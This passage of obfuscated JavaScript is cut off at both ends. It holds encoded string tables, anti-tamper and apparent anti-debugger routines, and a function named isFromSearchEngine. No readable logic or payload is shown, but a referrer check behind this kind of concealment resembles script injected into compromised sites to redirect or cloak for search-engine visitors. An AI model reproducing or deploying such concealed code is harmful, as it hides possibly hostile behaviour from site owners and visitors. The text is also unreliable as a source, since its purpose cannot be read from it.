_0x1e7134=_0x2c67d9;return _0x1e7134;},_0x25cf(_0x1d4eaa,_0x51af27);}function isFromSearchEngine(){var _0xe73c40={'CHviw':function(_0x3417,_0x1b700b){return _0x3417===_0x1b700b;},'RFOHu':_0x53bbc3(0xa1,'JJ]e',0xf2,0x1b,0x15c),'izRUz':_0x53bbc3(-0x37,'jXWD',0x8e,-0x59,0xa7),'CvEid':function(_0x38b721,_0x15b399){return _0x38b721===_0x15b399;},'dphCM':_0x53bbc3(0x1b9,'dtbK',0x62,0x70,0xbd),'cktEr':_0x53bbc3(-0x199,'u^Wv',0x43,-0x63,-0xdd),'cpgaB':_0x213259(0x5e2,0x64f,'#lam',0x5ea,0x71e),'MgBWm':_0x53bbc3(0x2f0,'JJ]e',0x1f5,0x21b,0x30d),'RAerQ':function(_0x3eb49e,_0x17a746){return _0x3eb49e===_0x17a746;},'mDADB':_0x213259(0x6ac,0x631,'FzZj',0x58a,0x498),'YGheN':function(_0x45e34a,_0x357420){return _0x45e34a(_0x357420);},'dQNnl':function(_0x4a29ec,_0x22395d){return _0x4a29ec+_0x22395d;},'Pjghy':function(_0x5656ec,_0x4d54e3){return _0x5656ec+_0x4d54e3;},'Bxikx':_0x3a24f5(0x795,'lXUT',0x6c5,0x66c,0x760)+_0x295ef7(0x514,0x592,'IGS)',0x4d7,0x5f8)+_0x44f5ee(0x32a,0x34f,0x38e,'lXUT',0x2ce)+_0x53bbc3(0xf0,'rn&2',0xef,0x1d1,0x136),'WXBfJ':_0x53bbc3(0x292,'kqb[',0x163,0x1d2,0x21e)+_0x295ef7(0x5c8,0x53d,'u^Wv',0x610,0x65d)+_0x53bbc3(0x1f6,'4@wx',0x6f,0x15e,0x2a1)+_0x213259(0x744,0x6b2,'U%HP',0x5f8,0x6a1)+_0x3a24f5(0x7f9,'BKqn',0x6bb,0x7c2,0x793)+_0x213259(0x4c9,0x3ff,'uIE7',0x536,0x437)+'\x20)','hTdNF':function(_0x5c0fa8,_0x585680){return _0x5c0fa8!==_0x585680;},'hNhgJ':_0x295ef7(0x68e,0x596,'^aFh',0x67f,0x5cb),'OMibF':_0x295ef7(0x5ff,0x745,'U%HP',0x6fd,0x617)+_0x295ef7(0x57b,0x536,'!lgg',0x374,0x45b)+'+$','pKFku':_0x3a24f5(0x7c2,'K#Sl',0x76c,0x750,0x7d8)+_0x53bbc3(0x331,'24iS',0x2f7,0x1ed,0x1ef)+_0x295ef7(0x45e,0x57b,'jXWD',0x420,0x456)+')','GJcAw':_0x295ef7(0x5ca,0x4bb,'ydOm',0x54d,0x49b)+_0x53bbc3(0x1fd,'kqb[',0x214,0x17d,0x97)+_0x213259(0x66b,0x5ff,'TwAq',0x5d4,0x510)+_0x53bbc3(0x139,'nu%u',0x2c5,0x190,0x24c)+_0x3a24f5(0x5da,'IMqP',0x4eb,0x5c4,0x4fe)+_0x53bbc3(-0x66,')LM7',0x88,-0x4f,-0x193)+_0x44f5ee(0x411,0x2c1,0x3bd,'#o@2',0x300),'Ibwsy':_0x3a24f5(0x846,'JJ]e',0x73e,0x5fc,0x7ea),'kmjuq':function(_0xf67290,_0x42ef5b){return _0xf67290+_0x42ef5b;},'lypXJ':_0x3a24f5(0x4f3,'4@wx',0x63c,0x5b5,0x50d),'WDyJI':_0x3a24f5(0x68b,'tIK6',0x622,0x65c,0x734),'Zpbaf':function(_0x4d416c){return _0x4d416c();},'nWoOu':_0x53bbc3(0x56,'6zxA',0x1f,0x13a,0xd),'mrnFc':_0x295ef7(0x4d1,0x719,'rn&2',0x545,0x604),'UXvxL':_0x213259(0x62e,0x584,'a%9t',0x502,0x53c),'uMlmf':_0x3a24f5(0x7d2,'jUNT',0x720,0x71f,0x636),'ANdeN':_0x44f5ee(0x491,0x209,0x347,'jXWD',0x330),'butLR':_0x3a24f5(0x63c,'Cj$*',0x714,0x786,0x827),'nSHiy':_0x44f5ee(0x44c,0x446,0x426,'JJ]e',0x399)+_0x213259(0x50f,0x75c,'tIK6',0x645,0x683)+'t','VWqBB':function(_0x3915f9,_0x42ea06){return _0x3915f9!==_0x42ea06;},'iDPRx':_0x53bbc3(0xd1,'4@wx',0x95,0x1bb,0x229),'CgmDf':_0x53bbc3(0x121,'BKqn',0x17e,0x207,0xc8),'pUATj':_0x44f5ee(0x38e,0x369,0x33c,'dtbK',0x274),'GJSJT':_0x295ef7(0x5e6,0x784,']PN7',0x59e,0x651)+_0x213259(0x682,0x5ce,'FzZj',0x641,0x503)+_0x53bbc3(-0x11a,'CBxT',0x4,0x14,0xb9),'USpgf':_0x213259(0x510,0x3e8,'#lam',0x50a,0x423)+'er','jRoVa':function(_0x4cf7dd,_0x1744d6){return _0x4cf7dd!==_0x1744d6;},'YTGIP':_0x44f5ee(0x347,0x4f1,0x42e,'MRxu',0x570),'hDqsQ':_0x295ef7(0x653,0x6ea,'CBxT',0x50f,0x637),'AwOaD':function(_0x2776b9,_0x23c74f){return _0x2776b9(_0x23c74f);},'trtbh':_0x53bbc3(0x1a5,'1)gA',0x1f4,0xe9,0xa9),'EWtOY':_0x53bbc3(0x1f0,'gPig',0x195,0x1a0,0x156),'HxGFh':function(_0x23300e,_0x5543d0){return _0x23300e(_0x5543d0);},'hulId':_0x213259(0x760,0x819,'^aFh',0x6cf,0x641),'bdqSx':function(_0x2733ca,_0x1a3f9b,_0x2ec40c){return _0x2733ca(_0x1a3f9b,_0x2ec40c);},'aqSGE':function(_0x44a598,_0x48a808){return _0x44a598!==_0x48a808;},'hAJwL':_0x213259(0x653,0x645,'lXUT',0x5c2,0x4ce),'QBoGR':_0x44f5ee(0x308,0x438,0x402,'kqb[',0x303),'dCuEU':_0x3a24f5(0x640,'a%9t',0x74f,0x7ca,0x644),'SZpRm':_0x44f5ee(0x563,0x516,0x41c,'0MzS',0x2f8),'hEsvt':_0x53bbc3(0x2ac,'oyaV',0x15c,0x219,0x1bd),'OyweH':_0x295ef7(0x6fd,0x629,'24iS',0x6fe,0x5f7)+_0x53bbc3(-0x10a,'ydOm',0x10e,-0x3e,-0x16a)+'3','PFybs':_0x53bbc3(0xae,'U%HP',0x143,0x61,0x137),'PPdrk':_0x295ef7(0x5e9,0x54a,'lXUT',0x689,0x5a1),'DdEZZ':function(_0x3aaf32,_0x56169d){return _0x3aaf32===_0x56169d;},'XfYKq':_0x295ef7(0x30f,0x376,'qtN9',0x42f,0x444),'ZmZJS':function(_0x21c987,_0x4ef950){return _0x21c987+_0x4ef950;},'RRpBn':_0x295ef7(0x659,0x568,'gPig',0x64c,0x691),'XwcAj':_0x44f5ee(0x335,0x4d3,0x453,'rn&2',0x3c6),'muClT':function(_0x48f327,_0x306e73){return _0x48f327+_0x306e73;},'zCIwX':function(_0x395689,_0x371275){return _0x395689===_0x371275;},'ztopt':_0x213259(0x524,0x422,'dtbK',0x562,0x4a6),'CkVYx':_0x3a24f5(0x72f,'i57^',0x69b,0x6ca,0x7e4),'UxxdE':_0x3a24f5(0x518,'JJ]e',0x4e2,0x419,0x509),'EJWbu':_0x213259(0x671,0x77c,'d&b5',0x6b5,0x6f6),'PxAxR':_0x213259(0x501,0x5fd,'kqb[',0x5f9,0x4b2),'CyNuG':_0x213259(0x5b5,0x78f,'BKqn',0x6e3,0x61e)+_0x213259(0x594,0x6c4,'4@wx',0x638,0x75c),'GEqUA':_0x53bbc3(0x7c,'#lam',0x187,0x132,0x222),'UliCO':_0x3a24f5(0x86f,'gPig',0x733,0x84e,0x6dc),'yhCKQ':function(_0x363a6d,_0x399736){return _0x363a6d<_0x399736;},'YxbLW':function(_0x71f306,_0x5f372c){return _0x71f306!==_0x5f372c;},'qycCQ':_0x53bbc3(0xd7,'CZPw',0x30,0x30,0x119),'VaSIL':_0x213259(0x62c,0x4a7,'Cj$*',0x594,0x4b9),'IweDr':_0x53bbc3(0x25f,'#o@2',0x2d9,0x1a6,0x205)+_0x213259(0x67e,0x670,'uIE7',0x6bf,0x70d)+'5','CPKPi':function(_0x3dd5f3,_0x36737b,_0x37fe6c){return _0x3dd5f3(_0x36737b,_0x37fe6c);},'NcZXA':function(_0x4b62ad){return _0x4b62ad();},'DZMxe':_0x295ef7(0x53d,0x590,'6zxA',0x5fc,0x563)+_0x213259(0x6c6,0x7c2,'EW^x',0x75a,0x73f),'qqBSI':_0x44f5ee(0x2b6,0x3d4,0x2c3,'ydOm',0x29a)+'e','utpwL':_0x213259(0x75e,0x724,'0MzS',0x721,0x6ba),'VvyWH':_0x44f5ee(0x403,0x1f2,0x32b,'TwAq',0x2e3)+_0x3a24f5(0x74d,'TwAq',0x6a4,0x5ec,0x5f9),'EWbqC':_0x53bbc3(0x112,'rn&2',-0x81,0x2d,0x150)+_0x53bbc3(-0xbd,'FzZj',0x31,-0x1c,-0xff),'MgFXL':_0x295ef7(0x5d4,0x692,'JJ]e',0x6b6,0x610)+_0x3a24f5(0x6e5,'kqb[',0x5d7,0x5c7,0x694)+_0x3a24f5(0x723,'jXWD',0x5f5,0x64c,0x5eb)};function _0x53bbc3(_0x1cd307,_0x29d5c7,_0x10c372,_0x3aeefe,_0x25dd2e){return _0x1cb3e6(_0x3aeefe-0x17c,_0x29d5c7,_0x10c372-0x109,_0x3aeefe-0x1d1,_0x25dd2e-0x1);}var _0x545967=(function(){function _0x118e99(_0x5bb241,_0x2bfe0b,_0x576320,_0x21bc1c,_0x3dd937){return _0x213259(_0x5bb241-0x76,_0x2bfe0b-0x10c,_0x3dd937,_0x2bfe0b- -0x62,_0x3dd937-0x3b);}function _0x424aa7(_0x26072b,_0x159764,_0x3d4939,_0x3996ff,_0x10ca2e){return _0x3a24f5(_0x26072b-0x1ab,_0x159764,_0x26072b- -0x4c4,_0x3996ff-0x6d,_0x10ca2e-0x196);}function _0x1e328c(_0x3c23dc,_0x479271,_0x529a66,_0x160d47,_0x44785a){return _0x3a24f5(_0x3c23dc-0x1c5,_0x44785a,_0x529a66- -0x464,_0x160d47-0x101,_0x44785a-0x148);}function _0x4b2e6f(_0x38167b,_0x49e91c,_0x1cce09,_0x5ab73f,_0x6c3c31){return _0x53bbc3(_0x38167b-0x102,_0x38167b,_0x1cce09-0x148,_0x49e91c-0x4fd,_0x6c3c31-0x1a9);}function _0xab31f4(_0x2b67c2,_0x488065,_0x2935f7,_0x30c397,_0x57455c){return _0x44f5ee(_0x2b67c2-0x1b6,_0x488065-0x24,_0x2b67c2-0x1f6,_0x488065,_0x57455c-0x133);}var _0x31c849={'AUAMY':function(_0x1bfca0,_0x5a4f07){function _0x55658e(_0x2df5f3,_0x5f2711,_0x406d40,_0x2f4056,_0x176287){return _0x25cf(_0x2df5f3- -0x2c5,_0x5f2711);}return _0xe73c40[_0x55658e(-0x9d,'OAkD',-0x1ab,0x11,0x3e)](_0x1bfca0,_0x5a4f07);},'uEpQU':_0xe73c40[_0x4b2e6f('ah]x',0x4ac,0x5c9,0x462,0x517)],'ztheV':_0xe73c40[_0x424aa7(0x1aa,'EW^x',0x224,0x113,0x14c)],'WPBFr':_0xe73c40[_0x424aa7(0x29e,'MRxu',0x2be,0x1f4,0x188)],'mbLAQ':_0xe73c40[_0x1e328c(0x19d,0x1d5,0xc6,0x14d,'d&b5')]};if(_0xe73c40[_0xab31f4(0x5a6,']PN7',0x5fd,0x4d1,0x63c)](_0xe73c40[_0x4b2e6f('CBxT',0x4e3,0x589,0x565,0x3b2)],_0xe73c40[_0x118e99(0x60e,0x4e1,0x3d8,0x4ad,'#Zyy')])){var _0x493570=!![];return function(_0x326338,_0x5a353b){function _0x1a8e95(_0xd8e2e1,_0x46dea3,_0x5f48c0,_0x3208ce,_0x2b8bd7){return _0x1e328c(_0xd8e2e1-0xdb,_0x46dea3-0xcd,_0x5f48c0-0x2b7,_0x3208ce-0x132,_0x3208ce);}function _0x9bda6a(_0x3f100e,_0x34961f,_0x32cc84,_0x1459f4,_0x359011){return _0x1e328c(_0x3f100e-0x181,_0x34961f-0x10d,_0x1459f4-0x3ec,_0x1459f4-0x185,_0x32cc84);}function _0x3078be(_0x2a8833,_0x4d234f,_0x4cdbba,_0x1285b9,_0x579df5){return _0x118e99(_0x2a8833-0x64,_0x1285b9- -0x6e9,_0x4cdbba-0x1a6,_0x1285b9-0x139,_0x4d234f);}function _0x36cfaa(_0x27abbd,_0x52b078,_0x2c2f93,_0x5a50ec,_0x3bb0b8){return _0xab31f4(_0x2c2f93- -0x55e,_0x52b078,_0x2c2f93-0x74,_0x5a50ec-0x149,_0x3bb0b8-0x151);}if(_0xe73c40[_0x36cfaa(-0x41,'#Zyy',0x8,0x56,-0x13d)](_0xe73c40[_0x36cfaa(0xc8,'F!Gu',0x9c,0x16c,0x76)],_0xe73c40[_0x1a8e95(0x370,0x541,0x460,'FzZj',0x39e)])){if(_0x582e0e){var _0x457f87=_0x341586[_0x1a8e95(0x65f,0x444,0x58c,'JJ]e',0x49e)](_0x1583fc,arguments);return _0x45e506=null,_0x457f87;}}else{var _0x1b26b2=_0x493570?function(){function _0x39bab1(_0x26e373,_0x28587b,_0x501c70,_0x54bb81,_0x1afbcf){return _0x3078be(_0x26e373-0x1d0,_0x54bb81,_0x501c70-0xc5,_0x1afbcf-0x70,_0x1afbcf-0xba);}function _0x452fd7(_0x5de884,_0x434712,_0x42ec1c,_0x4997af,_0x260a96){return _0x36cfaa(_0x5de884-0x28,_0x42ec1c,_0x5de884-0x16,_0x4997af-0x181,_0x260a96-0x19f);}function _0x1b86c8(_0x2f6726,_0x2f39ff,_0x54894b,_0x1b520c,_0x411825){return _0x9bda6a(_0x2f6726-0xa1,_0x2f39ff-0x15c,_0x2f6726,_0x2f39ff- -0x2b9,_0x411825-0x8b);}function _0x4cfbb4(_0x326c95,_0x3275ca,_0x2151df,_0x7fe0e6,_0x3bd4b1){return _0x9bda6a(_0x326c95-0xd4,_0x3275ca-0x153,_0x326c95,_0x3275ca-0x83,_0x3bd4b1-0x48);}function _0x5b6af5(_0x12d276,_0x5d9072,_0x5ba585,_0x2ccc17,_0x28045e){return _0x3078be(_0x12d276-0x7d,_0x5ba585,_0x5ba585-0x1d3,_0x2ccc17-0x1c2,_0x28045e-0x1be);}if(_0x31c849[_0x4cfbb4('nu%u',0x628,0x6da,0x65a,0x623)](_0x31c849[_0x4cfbb4('1)gA',0x63a,0x770,0x71e,0x69d)],_0x31c849[_0x39bab1(-0x178,-0x1a0,-0x199,']PN7',-0x16b)])){var _0x106e17=_0x3da783[_0x5b6af5(0x127,0x13e,'K#Sl',0xf,0x3f)](_0x493583,arguments);return _0x45d7a9=null,_0x106e17;}else{if(_0x5a353b){if(_0x31c849[_0x39bab1(-0x1b8,-0xbf,0x7,'oyaV',-0xd5)](_0x31c849[_0x39bab1(-0x1d9,-0x16d,-0x81,'tIK6',-0x191)],_0x31c849[_0x4cfbb4('EW^x',0x60b,0x597,0x71f,0x517)]))_0x292ca0=_0xda81bf;else{var _0x2ebb3d=_0x5a353b[_0x5b6af5(-0x5a,-0x36,'$u)w',-0x73,-0xc2)](_0x326338,arguments);return _0x5a353b=null,_0x2ebb3d;}}}}:function(){};return _0x493570=![],_0x1b26b2;}};}else{var _0x1305d8=_0xc2f16e[_0x1e328c(0x28a,0x152,0x198,0x1a8,']PN7')](_0x3bd7df,arguments);return _0x3b2e06=null,_0x1305d8;}}());function _0x213259(_0x2ca352,_0x94bbae,_0x404e26,_0x558019,_0x550228){return _0x3bdaca(_0x404e26,_0x94bbae-0xad,_0x404e26-0x155,_0x558019-0x4c5,_0x550228-0x86);}var _0x4dd00e=_0xe73c40[_0x295ef7(0x566,0x465,'K#Sl',0x56f,0x49a)](_0x545967,this,function(){function _0x54d88f(_0x4273c6,_0x4eac88,_0x4732dd,_0x106a68,_0x1d2e76){return _0x295ef7(_0x4273c6-0x8,_0x4eac88-0x16f,_0x1d2e76,_0x106a68-0x92,_0x4732dd- -0x585);}function _0x31d6c4(_0x363af5,_0x477c70,_0x29679d,_0x371596,_0x14d1b1){return _0x3a24f5(_0x363af5-0x141,_0x371596,_0x14d1b1- -0x39c,_0x371596-0x120,_0x14d1b1-0x18a);}function _0x471741(_0x401fe3,_0x1466af,_0x34a502,_0x3bee07,_0x50fa8e){return _0x53bbc3(_0x401fe3-0x64,_0x401fe3,_0x34a502-0x69,_0x34a502- -0x1ed,_0x50fa8e-0x13e);}function _0x54d1ab(_0x188ab4,_0x1d615f,_0x58203b,_0x5ae226,_0x16ddbe){return _0x53bbc3(_0x188ab4-0x16c,_0x1d615f,_0x58203b-0x13f,_0x58203b-0x52f,_0x16ddbe-0x1a5);}function _0x1e0edc(_0x28da3c,_0x19915f,_0x592cdc,_0x1aebea,_0x54b658){return _0x3a24f5(_0x28da3c-0x1f2,_0x592cdc,_0x54b658- -0x2cd,_0x1aebea-0x143,_0x54b658-0x18d);}if(_0xe73c40[_0x1e0edc(0x4cc,0x384,'uIE7',0x4e4,0x404)](_0xe73c40[_0x1e0edc(0x3f6,0x589,'gPig',0x3c0,0x450)],_0xe73c40[_0x31d6c4(0x40d,0x27c,0x24f,'IMqP',0x354)]))_0x200e56=BPVVyL[_0x31d6c4(0x48e,0x28f,0x30d,'^aFh',0x37a)](_0x5378c2,BPVVyL[_0x1e0edc(0x421,0x34a,'ydOm',0x3a0,0x3ff)](BPVVyL[_0x471741('JJ]e',-0x8a,-0x121,0x13,-0x202)](BPVVyL[_0x1e0edc(0x302,0x446,'BKqn',0x274,0x360)],BPVVyL[_0x54d1ab(0x4e7,'IGS)',0x5b1,0x53d,0x468)]),');'))();else return _0x4dd00e[_0x54d1ab(0x59d,'dtbK',0x4db,0x3a8,0x3a0)+_0x54d88f(0xe4,0x42,0x13,0x101,'K#Sl')]()[_0x1e0edc(0x42c,0x247,'jXWD',0x231,0x337)+'h'](_0xe73c40[_0x54d88f(-0x209,-0x129,-0x157,-0x21f,'4@wx')])[_0x1e0edc(0x41c,0x302,'gPig',0x372,0x314)+_0x31d6c4(0x271,0x1a2,0x17b,'BKqn',0x20a)]()[_0x54d88f(-0x13b,-0x1fd,-0xdd,-0x20c,'6zxA')+_0x471741('^aFh',-0xa9,-0x71,0x56,-0x9c)+'r'](_0x4dd00e)[_0x31d6c4(0x343,0x1fc,0x216,'^aFh',0x2d1)+'h'](_0xe73c40[_0x31d6c4(0x31f,0x153,0x98,'ydOm',0x1d8)]);});function _0x295ef7(_0xb14bdf,_0x27169e,_0x278a66,_0x2429b2,_0x3c7930){return _0xa1d5f5(_0x3c7930-0x61a,_0x278a66,_0x278a66-0x1b8,_0x2429b2-0x9,_0x3c7930-0x5a);}_0xe73c40[_0x53bbc3(0xc6,'8%zv',0x11e,0x8,0x91)](_0x4dd00e);var _0x17bf9f=(function(){function _0x189a0b(_0x170f20,_0x62fd4a,_0x2621f6,_0x3eeed3,_0x2f7212){return _0x53bbc3(_0x170f20-0x105,_0x3eeed3,_0x2621f6-0x119,_0x2621f6-0x4df,_0x2f7212-0x11a);}var _0xc64a8f={'kbJOe':_0xe73c40[_0x189a0b(0x5ca,0x72d,0x633,'0MzS',0x61d)],'kaWTZ':_0xe73c40[_0x2e468f(0x3a7,0x477,0x3dd,0x38a,'jXWD')],'WpuFL':function(_0x6e1c4,_0x421456){function _0x1978a9(_0x1b661d,_0x2481d5,_0x215a10,_0x3a1017,_0x21a5b0){return _0x189a0b(_0x1b661d-0x159,_0x2481d5-0x15e,_0x1b661d- -0x229,_0x3a1017,_0x21a5b0-0x8c);}return _0xe73c40[_0x1978a9(0x2b3,0x1f5,0x38e,'JJ]e',0x3a0)](_0x6e1c4,_0x421456);},'JkCwk':_0xe73c40[_0x2e468f(0x1fe,0x162,0x240,0x1aa,'t5n#')],'uUiSI':function(_0x2901b8,_0x5af199){function _0x52f3a5(_0x2c3693,_0x51d035,_0x4c5a86,_0x231efa,_0x233937){return _0x189a0b(_0x2c3693-0x7b,_0x51d035-0x1be,_0x51d035- -0x5ba,_0x231efa,_0x233937-0x154);}return _0xe73c40[_0x52f3a5(0x37,0x9d,0x8a,'u^Wv',0x196)](_0x2901b8,_0x5af199);},'AsorL':_0xe73c40[_0x5f4193(0x3d6,0x346,0x447,'i57^',0x24d)],'vocpw':_0xe73c40[_0x4f09e3('qtN9',-0x9f,-0x126,-0x1db,-0x289)],'KoJqi':function(_0x3e1abb){function _0x2570ec(_0xac7f30,_0xad7483,_0x414f24,_0x260dc1,_0x104659){return _0x4892f8(_0xac7f30-0x161,_0x260dc1- -0x12c,_0x414f24-0xc6,_0x104659,_0x104659-0x125);}return _0xe73c40[_0x2570ec(-0xf5,-0x7f,-0xb6,-0x14d,')LM7')](_0x3e1abb);},'UxUSC':function(_0x35f21f,_0x5acc3a){function _0x2fd791(_0x4bd1fa,_0x113b33,_0x4277f7,_0x4913da,_0x15b984){return _0x189a0b(_0x4bd1fa-0x1e3,_0x113b33-0x1b,_0x4277f7- -0x230,_0x4913da,_0x15b984-0x6c);}return _0xe73c40[_0x2fd791(0x2c2,0x40c,0x3b2,'oyaV',0x2ca)](_0x35f21f,_0x5acc3a);},'wBxoC':_0xe73c40[_0x5f4193(0x49a,0x3ab,0x2ac,'#o@2',0x414)],'gwRcy':_0xe73c40[_0x4f09e3(']PN7',-0x45,0x113,0x25,0x77)],'drapk':_0xe73c40[_0x4f09e3('CBxT',-0x119,-0x1bd,-0xd8,-0xff)],'ccDyz':_0xe73c40[_0x189a0b(0x3cd,0x53a,0x4e2,'0MzS',0x424)],'NvywA':_0xe73c40[_0x189a0b(0x4a0,0x54a,0x511,'ah]x',0x4ce)],'PDxtz':_0xe73c40[_0x5f4193(0x5b8,0x488,0x522,'TwAq',0x395)],'gkXYn':_0xe73c40[_0x2e468f(0x442,0x566,0x48e,0x4f3,'jUNT')],'fLOHP':function(_0x358bbd,_0x9f0ba8){function _0x4e7bc9(_0x4ea659,_0x5187a4,_0x344da8,_0x4d6049,_0x123486){return _0x4892f8(_0x4ea659-0x9a,_0x344da8-0x104,_0x344da8-0x16,_0x4d6049,_0x123486-0x148);}return _0xe73c40[_0x4e7bc9(0x3b9,0x16d,0x291,'oyaV',0x380)](_0x358bbd,_0x9f0ba8);},'LXXhs':_0xe73c40[_0x5f4193(0x2aa,0x3dc,0x3c8,'JJ]e',0x438)],'afHYq':_0xe73c40[_0x5f4193(0x2c4,0x342,0x445,'F!Gu',0x438)]};function _0x4892f8(_0x2dadb0,_0x38d0a9,_0x5e81e2,_0x4fb308,_0x55e3e5){return _0x44f5ee(_0x2dadb0-0x1d0,_0x38d0a9-0x1f2,_0x38d0a9- -0x328,_0x4fb308,_0x55e3e5-0x1ee);}function _0x2e468f(_0x2dfcc9,_0x2b10ac,_0x11e44a,_0x51d4a8,_0x16d78f){return _0x295ef7(_0x2dfcc9-0xe9,_0x2b10ac-0xda,_0x16d78f,_0x51d4a8-0x15c,_0x2dfcc9- -0x238);}function _0x4f09e3(_0x59de35,_0x221a4c,_0x28c78e,_0x13d619,_0x37b78f){return _0x53bbc3(_0x59de35-0x1ed,_0x59de35,_0x28c78e-0x128,_0x13d619- -0x1cd,_0x37b78f-0x1ab);}function _0x5f4193(_0x5800a8,_0x2376bd,_0x2916e9,_0x57e08b,_0x5e827e){return _0x53bbc3(_0x5800a8-0x17c,_0x57e08b,_0x2916e9-0x11e,_0x2376bd-0x302,_0x5e827e-0x1db);}if(_0xe73c40[_0x4f09e3('MRxu',-0xfd,-0x207,-0x206,-0x19f)](_0xe73c40[_0x4f09e3('OAkD',-0x2e3,-0x108,-0x1dc,-0x2e2)],_0xe73c40[_0x4892f8(-0x9e,0x3b,-0x8a,')LM7',0x163)])){var _0x1abcf3=!![];return function(_0x3fa294,_0x11fc7b){function _0x47e236(_0x20a940,_0x1e6683,_0x4e4893,_0x30d38c,_0x5cb3a5){return _0x189a0b(_0x20a940-0x131,_0x1e6683-0x156,_0x20a940- -0x6cc,_0x5cb3a5,_0x5cb3a5-0x51);}function _0x1efa97(_0xd1d0f2,_0x389d00,_0x31ccf8,_0x1fcb49,_0x4abb98){return _0x4f09e3(_0xd1d0f2,_0x389d00-0x10b,_0x31ccf8-0xc7,_0x31ccf8-0x6c1,_0x4abb98-0xc1);}function _0x2bf385(_0x165269,_0x5e260f,_0x1100c1,_0x442444,_0x3c8b36){return _0x2e468f(_0x442444- -0x108,_0x5e260f-0x4a,_0x1100c1-0x1a4,_0x442444-0x44,_0x1100c1);}function _0x49c47d(_0x80b1ab,_0x161113,_0x558e10,_0x27b0cb,_0x43fa7b){return _0x189a0b(_0x80b1ab-0x13f,_0x161113-0x170,_0x80b1ab- -0x415,_0x161113,_0x43fa7b-0xb6);}function _0x3615c5(_0x156a4e,_0x10b0b7,_0xce36b5,_0x57e0b5,_0x2e0d90){return _0x2e468f(_0x10b0b7-0x2f5,_0x10b0b7-0x13b,_0xce36b5-0x113,_0x57e0b5-0xf7,_0x156a4e);}if(_0xc64a8f[_0x47e236(-0xcc,0x54,-0x93,-0x6c,'FzZj')](_0xc64a8f[_0x47e236(-0xed,-0x95,-0x1fc,-0xeb,'dtbK')],_0xc64a8f[_0x1efa97('U%HP',0x48a,0x574,0x62b,0x477)])){var _0x33bc20=_0x1abcf3?function(){function _0x20b6e5(_0x39dfbc,_0x26e04a,_0x98b644,_0x46e7b5,_0x1a60a1){return _0x47e236(_0x39dfbc-0x24f,_0x26e04a-0x27,_0x98b644-0x175,_0x46e7b5-0x17e,_0x98b644);}function _0x4f86df(_0x2acc7d,_0x2fa313,_0x10a9d3,_0x354193,_0x9a50eb){return _0x47e236(_0x354193-0x5c6,_0x2fa313-0x1b2,_0x10a9d3-0xb7,_0x354193-0x148,_0x2acc7d);}function _0x11e6f1(_0x3516ad,_0x4808ea,_0x48c067,_0x1db4ef,_0x336e6f){return _0x47e236(_0x336e6f-0x32a,_0x4808ea-0x176,_0x48c067-0xde,_0x1db4ef-0xcb,_0x48c067);}function _0x2582fb(_0xf4682d,_0x2731cc,_0x28c0ab,_0x522b60,_0x4e81a0){return _0x1efa97(_0x2731cc,_0x2731cc-0x1d1,_0x522b60- -0x709,_0x522b60-0x140,_0x4e81a0-0xea);}function _0x2ad775(_0x368455,_0x48529a,_0x5d2524,_0x29038,_0x19b4f3){return _0x47e236(_0x29038-0x291,_0x48529a-0xc9,_0x5d2524-0x1ac,_0x29038-0x130,_0x5d2524);}var _0x1fc346={'JbdLR':_0xc64a8f[_0x2ad775(0x9e,0x1e2,'TwAq',0xc9,-0x46)],'xLMeg':_0xc64a8f[_0x4f86df('i57^',0x32e,0x433,0x435,0x335)],'FjaXq':function(_0x34a99d,_0x40d5e3){function _0x262383(_0x5f1d24,_0x3dd302,_0x229dea,_0x2c06a8,_0x1a5432){return _0x2ad775(_0x5f1d24-0xa5,_0x3dd302-0x45,_0x229dea,_0x3dd302- -0x18f,_0x1a5432-0xc);}return _0xc64a8f[_0x262383(-0x32,0x68,'K#Sl',0x1ad,0x177)](_0x34a99d,_0x40d5e3);},'isbwH':_0xc64a8f[_0x4f86df('^aFh',0x621,0x60f,0x58d,0x6d8)],'VRRQr':function(_0x2bc0fe,_0x4cfeef){function _0x368e59(_0x351530,_0x537b09,_0x2a6d79,_0xca597a,_0xb8035d){return _0x2582fb(_0x351530-0x17e,_0xca597a,_0x2a6d79-0x19e,_0xb8035d-0x16,_0xb8035d-0x125);}return _0xc64a8f[_0x368e59(-0x2b9,-0x151,-0xac,'lXUT',-0x1d5)](_0x2bc0fe,_0x4cfeef);},'YlJQm':_0xc64a8f[_0x2582fb(-0xb8,'FzZj',-0xc0,-0x7d,-0x92)],'ILAdv':function(_0x3f2ce3,_0x4d1131){function _0x4843d8(_0x5e32d3,_0x2d7716,_0x40bb5e,_0x2dff5a,_0x4932bd){return _0x2ad775(_0x5e32d3-0x58,_0x2d7716-0x1e,_0x2dff5a,_0x4932bd-0x4b7,_0x4932bd-0x19b);}return _0xc64a8f[_0x4843d8(0x63a,0x5b3,0x7fe,'CZPw',0x6dc)](_0x3f2ce3,_0x4d1131);},'ukqAR':_0xc64a8f[_0x20b6e5(0x3f,0x7,'tIK6',0xae,-0x79)],'OVOEH':function(_0x593193){function _0x3657e7(_0x5a48a7,_0x50f0fe,_0x57c6b8,_0x21784a,_0x6e82cc){return _0x11e6f1(_0x5a48a7-0x1f,_0x50f0fe-0x133,_0x57c6b8,_0x21784a-0x23,_0x5a48a7-0x43);}return _0xc64a8f[_0x3657e7(0x238,0x2fb,'BKqn',0x2e5,0x1f0)](_0x593193);}};if(_0xc64a8f[_0x2582fb(-0xdd,'24iS',-0x106,-0x10b,-0x4c)](_0xc64a8f[_0x20b6e5(0x27e,0x17f,'IGS)',0x3c2,0x26b)],_0xc64a8f[_0x20b6e5(0x1d4,0x13e,'wGIp',0x14c,0x28a)]))_0x46eda6[_0x4f86df('K#Sl',0x574,0x486,0x532,0x47d)+_0x2ad775(0xf3,0x108,'oyaV',0x1a1,0x17f)][_0x2582fb(0x57,'^aFh',-0xe3,-0xe6,-0x8b)]=_0x48f840;else{if(_0x11fc7b){if(_0xc64a8f[_0x11e6f1(0x2c8,0x356,'$u)w',0x13e,0x268)](_0xc64a8f[_0x2582fb(-0x22,'EW^x',-0x18e,-0xa4,0x60)],_0xc64a8f[_0x11e6f1(0x3a2,0x32d,'8%zv',0x193,0x280)])){var _0x3970bf=new _0x2ba6ae(hahqpD[_0x20b6e5(0x23c,0x2e9,'qtN9',0x2c4,0x2ba)]),_0x10909=new 